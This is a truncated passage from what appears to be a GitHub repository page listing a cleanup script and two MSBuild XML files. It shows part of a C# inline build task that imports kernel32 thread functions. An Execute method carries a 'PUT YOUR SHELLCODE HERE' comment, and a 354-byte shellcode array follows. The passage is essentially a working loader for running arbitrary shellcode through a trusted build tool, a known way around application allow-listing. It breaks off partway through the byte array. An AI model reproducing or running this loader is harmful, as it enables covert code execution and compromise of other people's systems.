 cleanup-win10.ps1 build1.xml build2.xml
31 UInt32 lpThreadAttributes,
32 UInt32 dwStackSize,
33 UInt32 lpStartAddress,
34 IntPtr param,
35 UInt32 dwCreationFlags,
36 ref UInt32 lpThreadId
37 );
38 [DllImport("kernel32")]
39 private static extern UInt32 WaitForSingleObject(
40 IntPtr hHandle,
41 UInt32 dwMilliseconds
42 );
43 public override bool Execute()
44 {
45 //PUT YOUR SHELLCODE HERE;
46 byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
47 0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
48 0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
49 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
50 0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
51 0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
52 0x8b,0x58,0x20,0x8b,0x48,0x18,0x01,0xd3,0x50,0x85,0xc9,0x74,
53 0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
54 0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
55 0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
56 0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
57 0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,